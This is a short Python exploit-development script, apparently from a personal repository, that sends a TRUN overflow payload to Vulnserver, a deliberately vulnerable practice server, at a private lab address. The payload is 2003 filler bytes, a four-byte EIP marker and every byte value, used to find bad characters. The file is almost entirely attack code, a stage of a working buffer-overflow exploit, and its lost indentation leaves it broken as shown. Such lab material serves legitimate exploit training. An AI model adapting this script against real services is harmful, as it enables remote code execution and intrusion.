 #!/usr/bin/python
import sys, socket
# This script will help us find the bad characters in vulnserver
badchars =("\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
shellcode = "A" * 2003 + "B" * 4 + badchars
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('172.16.170.143', 9999))
s.send(('TRUN /.:/' + shellcode))
s.close()
except:
print "\n Connection timed out..."
sys.exit()